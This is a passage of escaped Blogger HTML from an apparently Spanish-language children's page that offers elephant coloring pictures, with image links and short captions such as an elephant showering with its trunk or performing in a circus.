src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECaricaturas de elefantes para colorear\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003EElige entre todos nuestros Dibujos de Elefantes para colorear y descarga gratis imñagenes para colorear de elefantes\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s1600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjonxmzNjz5UUcpaIhY0ybVsfCgZEJSeQRLWSAD6Yv3L7mbi_88aMZ-rjok3Ruy2eMFBz9O-EMdaIPvDkrlMFEpUEAGbJhFLBZOGxCRthtPQDtRxs8DSfHSRVfKi0rN6YHp9Fza87dVQ-s\/s1024\/elefantes_4800000009.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjonxmzNjz5UUcpaIhY0ybVsfCgZEJSeQRLWSAD6Yv3L7mbi_88aMZ-rjok3Ruy2eMFBz9O-EMdaIPvDkrlMFEpUEAGbJhFLBZOGxCRthtPQDtRxs8DSfHSRVfKi0rN6YHp9Fza87dVQ-s\/s600\/elefantes_4800000009.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCCImhcdJdjH5EFMb4wuW03hJU5TysG6icU7fwTnmyrFKBhJL1ycgA9queb8nwmRtbzQEVFhbOvzzVInq3-B97ImRiryucCJCpWLKGngDIhR-vmRfewfweExBQhQmnRA9Fx_4dR31mQ\/s1200\/elefantes_4800000428.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCCImhcdJdjH5EFMb4wuW03hJU5TysG6icU7fwTnmyrFKBhJL1ycgA9queb8nwmRtbzQEVFhbOvzzVInq3-B97ImRiryucCJCpWLKGngDIhR-vmRfewfweExBQhQmnRA9Fx_4dR31mQ\/s600\/elefantes_4800000428.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s1600\/elefantes_4800000430.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"961\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s600\/elefantes_4800000430.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s1600\/elefantes_4800000430.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cdiv style=\"color: black; text-align: left;\"\u003EDibujos de elefantes tiernos para colorear\u003C\/div\u003E\u003Cdiv style=\"color: black; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s1200\/elefantes_4800000432.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"848\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s600\/elefantes_4800000432.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s1200\/elefantes_4800000432.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003Eelefante se ducha co su trompa para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYrkPYZiZF9UzWZbGkKzn5RguxFf8vTYTYXpODFXUwYfrD4tMhlgdgnOc56uzCEkNvIvBxTC1gSTkmaN5RwB_KTDbVTtfJnVciyWwBPUt_i34JTKe6VcMBuBpd-bXk9OamWpHLblqXdE\/s1200\/elefantes_4800000434.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"995\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYrkPYZiZF9UzWZbGkKzn5RguxFf8vTYTYXpODFXUwYfrD4tMhlgdgnOc56uzCEkNvIvBxTC1gSTkmaN5RwB_KTDbVTtfJnVciyWwBPUt_i34JTKe6VcMBuBpd-bXk9OamWpHLblqXdE\/s600\/elefantes_4800000434.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeAFpicWYQyN8KjQpGEmWyCC4PxGEuzP-3oVbceJX6VUeX9JnrbG6XmAtlVrb6vNCtkh7BiGgDqJOzASIZBsSXHroRuK5xpVc7q8bIKaU9bFwomgz-5VbnrSObCgWzCC_EMY_jHmrZfg\/s1200\/elefantes_4800000440.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"675\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeAFpicWYQyN8KjQpGEmWyCC4PxGEuzP-3oVbceJX6VUeX9JnrbG6XmAtlVrb6vNCtkh7BiGgDqJOzASIZBsSXHroRuK5xpVc7q8bIKaU9bFwomgz-5VbnrSObCgWzCC_EMY_jHmrZfg\/s600\/elefantes_4800000440.gif\" \/\u003E\u003C\/a\u003Ecolorear caricatura acostado en el suelo, Elefantes Dibujos para colorear.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMv2IZxol5br0mQZYSBTElj1Dharc-MIiYD6uOEv_xZ1YDn7lx8DAU2Tu9nWqsZZlg9AqPWmjZX9BNZ921JAaUCbnHhLXgKFWkAExHEW3jtGJadgico6DtIkWUr0j92QGGrzhVZcUR2U\/s1200\/elefantes_4800000442.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMv2IZxol5br0mQZYSBTElj1Dharc-MIiYD6uOEv_xZ1YDn7lx8DAU2Tu9nWqsZZlg9AqPWmjZX9BNZ921JAaUCbnHhLXgKFWkAExHEW3jtGJadgico6DtIkWUr0j92QGGrzhVZcUR2U\/s600\/elefantes_4800000442.gif\" \/\u003E\u003C\/a\u003Eelefante trompa en alto se lava con agua dibujos para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu4uoolCMedpp0dQlbZ-PbMzGnPQrn5oiYKqc4P7uJeQMvqLC_Y6vdbKOmwHfnlKfTITfgxLpGKNaZvWgNZhTI5GDN6gg0cescJbNGZIx81J4M2HFiJQaAmcoXuP_76nrExao33553l8\/s1200\/elefantes_4800000448.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"980\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu4uoolCMedpp0dQlbZ-PbMzGnPQrn5oiYKqc4P7uJeQMvqLC_Y6vdbKOmwHfnlKfTITfgxLpGKNaZvWgNZhTI5GDN6gg0cescJbNGZIx81J4M2HFiJQaAmcoXuP_76nrExao33553l8\/s600\/elefantes_4800000448.jpg\" \/\u003E\u003C\/a\u003Eelefante dumbo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAD6eu5yDvd1O1e9lLBoa2bKyc4updg9YFbjudrc91gWV3Bveey3h7_c1xQ7kfWdbADbtH2yDfmZl-cHnpdoDRDj5cBtyw2rasxE5LpMIHwTIXVwPrZjwEiZT8LbnOMAcbQoJJx50VqI\/s1200\/elefantes_4800000450.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"985\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAD6eu5yDvd1O1e9lLBoa2bKyc4updg9YFbjudrc91gWV3Bveey3h7_c1xQ7kfWdbADbtH2yDfmZl-cHnpdoDRDj5cBtyw2rasxE5LpMIHwTIXVwPrZjwEiZT8LbnOMAcbQoJJx50VqI\/s600\/elefantes_4800000450.jpg\" \/\u003E\u003C\/a\u003Eelefnte se ducha con su trompa, caricatura para colorear\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Y-AFDUVXPragj78fHE6Ymx2s0Oh-4VQnlbEwbTpEPcwUp4sXcKJBSD7a1gKIo_T8OogDKIW6rQxjRgW0jDKUjCHkAkIzKj-EGaT1amQmLbrdXYiFe2cASu4ONnwjnn9QBENzzsuvi_s\/s1200\/elefantes_4800000452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"897\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Y-AFDUVXPragj78fHE6Ymx2s0Oh-4VQnlbEwbTpEPcwUp4sXcKJBSD7a1gKIo_T8OogDKIW6rQxjRgW0jDKUjCHkAkIzKj-EGaT1amQmLbrdXYiFe2cASu4ONnwjnn9QBENzzsuvi_s\/s600\/elefantes_4800000452.jpg\" \/\u003E\u003C\/a\u003Eelefante tiene a su hiito debajo de su trompa, tierna imagen de elefantes para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZVlxzp6bzLfzW8egXibSlfp7KiW3OwieuO7sgdaQEfOp-V00nOtfXDKfx7vmq5HKUQZugtJtuUb0zFsaWhwW99oSMlOKAVkiPg8_yRIYIyYhvLvmkI8XvXjA_tX9OiRtyBNV6DpW7SoY\/s1200\/elefantes_4800000456.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZVlxzp6bzLfzW8egXibSlfp7KiW3OwieuO7sgdaQEfOp-V00nOtfXDKfx7vmq5HKUQZugtJtuUb0zFsaWhwW99oSMlOKAVkiPg8_yRIYIyYhvLvmkI8XvXjA_tX9OiRtyBNV6DpW7SoY\/s600\/elefantes_4800000456.gif\" \/\u003E\u003C\/a\u003Edibujo de elefante con una flor, lamins de elefantes para pintar\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHReIxf-L0JB2Uba_bHFu906wgASzVHc-Usa90k91WK1Zhi1gDplxu4RQlXC6rzleccAw7jZqPqDfvnP3GrUlvH2Gj58t7gYlDetNKi0uEevMznnshadoc249OEEzovDJFa2dIZUFxi4\/s1200\/elefantes_4800000458.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHReIxf-L0JB2Uba_bHFu906wgASzVHc-Usa90k91WK1Zhi1gDplxu4RQlXC6rzleccAw7jZqPqDfvnP3GrUlvH2Gj58t7gYlDetNKi0uEevMznnshadoc249OEEzovDJFa2dIZUFxi4\/s600\/elefantes_4800000458.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8OT7ZJNlP1AY5R1nSY7DAyFMmnT9Gj20jmx_Fhjxfz45KMzC5yHP1x_g0BPm_ppWWJIdbtjFck7brLlODElt16xytXnjp2RxF83fIZEiEj3wnJHhdGAlRgFysSi_inA_ZjomWIZxqco\/s1600\/elefantes_4800000460.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1143\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8OT7ZJNlP1AY5R1nSY7DAyFMmnT9Gj20jmx_Fhjxfz45KMzC5yHP1x_g0BPm_ppWWJIdbtjFck7brLlODElt16xytXnjp2RxF83fIZEiEj3wnJHhdGAlRgFysSi_inA_ZjomWIZxqco\/s600\/elefantes_4800000460.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicwwvLfXYcEFWY3Qpq8DL9nm0XAfSAVqz3oqHjeAF5MBCapdEN2OkFaaHH_QNrE9oa4eOyI3PEc6pMBANfAfUUTUnxbj41hnAR3ZVwbD6yu8lXP3AojQePvLhj2yEjBOBGquci9oK_C74\/s1200\/elefantes_4800000464.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"779\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicwwvLfXYcEFWY3Qpq8DL9nm0XAfSAVqz3oqHjeAF5MBCapdEN2OkFaaHH_QNrE9oa4eOyI3PEc6pMBANfAfUUTUnxbj41hnAR3ZVwbD6yu8lXP3AojQePvLhj2yEjBOBGquci9oK_C74\/s600\/elefantes_4800000464.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXiHIfMNSVCBxRvDuUi1Ivdh0IDoMYIL0KCx21xzoZ6ji-c7shtKyT0MBN5XPoWTd47uKrFIam7xntpKGUnvBcAQHLRYdRdLmsvUW1iseh120ztNVnRtFAzCw3TfTkHBm8rvV9xdTQjs\/s1200\/elefantes_4800000466.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"919\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXiHIfMNSVCBxRvDuUi1Ivdh0IDoMYIL0KCx21xzoZ6ji-c7shtKyT0MBN5XPoWTd47uKrFIam7xntpKGUnvBcAQHLRYdRdLmsvUW1iseh120ztNVnRtFAzCw3TfTkHBm8rvV9xdTQjs\/s600\/elefantes_4800000466.gif\" \/\u003E\u003C\/a\u003Eelefante en circo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rDu0Db7NfXY2getUV-Z33h8IdKY7J-59Fv9aIAz8XLMKDOpx1WXQymRwkZmP0Y6q8gIU3E6pbkx6Q3yORa1ZQjjjNGlMtGJGJ0irqcRSzZzHb1rK6nEzHQODINfbiAjMlZd5haUCKQE\/s1024\/elefantes_100000029330.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"665\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rDu0Db7NfXY2getUV-Z33h8IdKY7J-59Fv9aIAz8XLMKDOpx1WXQymRwkZmP0Y6q8gIU3E6pbkx6Q3yORa1ZQjjjNGlMtGJGJ0irqcRSzZzHb1rK6nEzHQODINfbiAjMlZd5haUCKQE\/s600\/elefantes_100000029330.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNk_vXJTFfsUpQIZy3nsb161ZtoEax1JvDp6F6PZI1jU6FAgIw-OTe_hrZiaOq-X-vk9Yamn-T06vJSy1V_YogaljbFmHgFH-9q_YiojcN6Pc_m8O6gSmpYMyOSX5WqurYna3zGNunBTI\/s1024\/elefantes_100000029333.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"858\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNk_vXJTFfsUpQIZy3nsb161ZtoEax1JvDp6F6PZI1jU6FAgIw-OTe_hrZiaOq-X-vk9Yamn-T06vJSy1V_YogaljbFmHgFH-9q_YiojcN6Pc_m8O6gSmpYMyOSX5WqurYna3zGNunBTI\/s600\/elefantes_100000029333.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZbtIQvVO_iHwbKUM4sS2RjsG9ogtLVDZ1gYLMMRszDXRjWd_YGSWT8brrTmnamjLkfaeTzpvU2DX5soV4bMyl6ig2JY-sh3pyoH8pKXDBM3DRxN0-8cq01wJqjvihb4_xhMR5ZW-z34\/s1024\/elefantes_100000029339.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZbtIQvVO_iHwbKUM4sS2RjsG9ogtLVDZ1gYLMMRszDXRjWd_YGSWT8brrTmnamjLkfaeTzpvU2DX5soV4bMyl6ig2JY-sh3pyoH8pKXDBM3DRxN0-8cq01wJqjvihb4_xhMR5ZW-z34\/s600\/elefantes_100000029339.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJr1UnQH5e3QFuuZcaoAEpHpRjYi1uKTpH-WkmpfQH8IBiTn4PNCKzUPbt0lmWaFo4wj_SbH8jfV1EYbWRYmPFzh-y_rku9JBhVVxfOEf5S0dhquCDEHX96lDnvO8dAC47qCACc8uk4hE\/s1024\/elefantes_100000029342.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJr1UnQH5e3QFuuZcaoAEpHpRjYi1uKTpH-WkmpfQH8IBiTn4PNCKzUPbt0lmWaFo4wj_SbH8jfV1EYbWRYmPFzh-y_rku9JBhVVxfOEf5S0dhquCDEHX96lDnvO8dAC47qCACc8uk4hE\/s600\/elefantes_100000029342.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5nZQcfFN9K_Jkj01AZh0FGpcSUiTqWMVqZX_rUliundFdS8aH_SuKBGijIT0geoIsSDR4MuZCv8cQ17bcTWsC_4oOP3GWL0EqTd5Xv6EdN0Ue1sNgkQ56LtHuTMwFmk26OF6eLsCQI4\/s1024\/elefantes_100000029354.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"836\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5nZQcfFN9K_Jkj01AZh0FGpcSUiTqWMVqZX_rUliundFdS8aH_SuKBGijIT0geoIsSDR4MuZCv8cQ17bcTWsC_4oOP3GWL0EqTd5Xv6EdN0Ue1sNgkQ56LtHuTMwFmk26OF6eLsCQI4\/s600\/elefantes_100000029354.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hk-VnTBcn_5GHWscKsGT7PL9j3bsP3C8zLKNTga0YDCaYSl4cbsY4Z_UGsxZQPtvYZOjSW-bzt8sC3vyUBNtdpEXAyHKuJSw9ONAyECVlRgCYcdPYS5cdTURAPh3NG-QTAzrc0CgxJQ\/s1024\/elefantes_100000029360.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"822\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hk-VnTBcn_5GHWscKsGT7PL9j3bsP3C8zLKNTga0YDCaYSl4cbsY4Z_UGsxZQPtvYZOjSW-bzt8sC3vyUBNtdpEXAyHKuJSw9ONAyECVlRgCYcdPYS5cdTURAPh3NG-QTAzrc0CgxJQ\/s600\/elefantes_100000029360.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIdpILtYrWg-lY1wNgXKsTvcwCPLZ1QwkQ2s3Cl-LwHn7yMSgnyRqUGFvkbm7oAKIXgLFgQKooeaUwBpYAP-KXuJ_ql9cD5IxajEMQtNRkcFeu82hMN4-kUmY-hoe2O1Y9saxgS9XZek\/s1024\/elefantes_100000029363.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIdpILtYrWg-lY1wNgXKsTvcwCPLZ1QwkQ2s3Cl-LwHn7yMSgnyRqUGFvkbm7oAKIXgLFgQKooeaUwBpYAP-KXuJ_ql9cD5IxajEMQtNRkcFeu82hMN4-kUmY-hoe2O1Y9saxgS9XZek\/s600\/elefantes_100000029363.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh1o0vQAskk6K0EciAwv6umH3qB8DzxrVuDCDPCOs1LO9dbb3GeZycBivpUXUVYhBVg2dp5JMziqBrRuOTot_3yr1lIJhdqo9WW-xtAlVFPoofM9c34qZgMBvGiA3NY7XkO6kinj3uGSM\/s1024\/elefantes_100000029366.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"576\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh1o0vQAskk6K0EciAwv6umH3qB8DzxrVuDCDPCOs1LO9dbb3GeZycBivpUXUVYhBVg2dp5JMziqBrRuOTot_3yr1lIJhdqo9WW-xtAlVFPoofM9c34qZgMBvGiA3NY7XkO6kinj3uGSM\/s600\/elefantes_100000029366.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQMp3lgkesg3gBwYTJCExEXHfWWSF_LkM-I_smtscZkXp6W4Qdj6dlMm0WuMUGV0KlkI59pTzIKy_i-hhjh-0V93588kxKIV5WQB7SeuQAYyNVIC3jic3aRQQBTO4gke-qiGyQo5TVrc\/s1024\/elefantes_100000029375.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"849\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQMp3lgkesg3gBwYTJCExEXHfWWSF_LkM-I_smtscZkXp6W4Qdj6dlMm0WuMUGV0KlkI59pTzIKy_i-hhjh-0V93588kxKIV5WQB7SeuQAYyNVIC3jic3aRQQBTO4gke-qiGyQo5TVrc\/s600\/elefantes_100000029375.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 